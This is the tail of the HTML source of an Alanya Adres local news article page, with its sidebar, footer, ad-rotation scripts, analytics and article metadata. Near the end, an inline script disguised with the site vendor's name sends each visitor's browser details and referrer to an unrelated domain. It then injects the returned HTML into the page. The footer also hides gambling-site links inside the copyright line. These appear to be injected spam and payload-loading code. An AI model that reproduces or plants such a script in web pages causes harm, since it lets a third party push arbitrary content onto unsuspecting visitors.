              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/antalyali-miniklerden-cumhuriyetin-100uncu-yilina-ozel-koreografi-h86632.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/antalyali-miniklerden-cumhuriyetin-100uncu-yilina-ozel-koreografi-h86632.html" title="Antalyalı miniklerden Cumhuriyet’in 100’üncü..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/10/antalyali_miniklerden_cumhuriyetin_100uncu_yilina_ozel_koreografi_h86632_36e05.jpg" alt="Antalyalı miniklerden Cumhuriyet’in 100’üncü..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/antalyali-miniklerden-cumhuriyetin-100uncu-yilina-ozel-koreografi-h86632.html" title="Antalyalı miniklerden Cumhuriyet’in 100’üncü..."  target="_blank" class="title">Antalyalı miniklerden Cumhuriyet’in 100’üncü...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/buyuksehirin-toplu-ulasim-araclari-cumhuriyet-bayraminda-h86631.html"
    },
    "headline": "B\u00fcy\u00fck\u015fehir\u2019in toplu ula\u015f\u0131m ara\u00e7lar\u0131 Cumhuriyet Bayram\u0131\u2019nda \u00fccretsiz",
    "name": "B\u00fcy\u00fck\u015fehir\u2019in toplu ula\u015f\u0131m ara\u00e7lar\u0131 Cumhuriyet Bayram\u0131\u2019nda \u00fccretsiz",
    "articleBody": "Antalya B\u00fcy\u00fck\u015fehir Belediyesi, 29 Ekim Cumhuriyet Bayram\u0131\u2019nda belediyeye ait toplu ula\u015f\u0131m ara\u00e7lar\u0131n\u0131n \u00fccretsiz yolcu ta\u015f\u0131mas\u0131 karar\u0131 ald\u0131. 29 Ekim Pazar g\u00fcn\u00fc belediyenin resmi plakal\u0131 otob\u00fcsleri, ANTRAY ve nostalji tramvay\u0131 vatanda\u015flar\u0131n Cumhuriyetin 100. Y\u0131l kutlamalar\u0131na rahat ula\u015f\u0131m sa\u011flamalar\u0131 ve Cumhuriyet Bayram\u0131\u2019n\u0131 co\u015fkuyla kutlamalar\u0131 i\u00e7in \u00fccretsiz olacak.",
    "description": "Antalya B\u00fcy\u00fck\u015fehir Belediyesi&#039;ne ait resmi plakal\u0131 otob\u00fcsler ve rayl\u0131 sistem ara\u00e7lar\u0131 29 Ekim Cumhuriyet Bayram\u0131&#039;nda \u00fccretsiz olacak.",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/10\/buyuksehirin_toplu_ulasim_araclari_cumhuriyet_bayraminda_ucretsiz_h86631_02992.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-10-26T13:54:27+03:00",
    "dateModified": "2023-10-26T13:54:27+03:00",
    "genre": "news",
    "wordCount": 70,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=98969087"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1316269061"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1943761691"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1605095659"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=560242655"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1640152678"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1927750850"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=114560509"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=752557001"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1635686104"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1770767162"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=48151709"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('86631', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
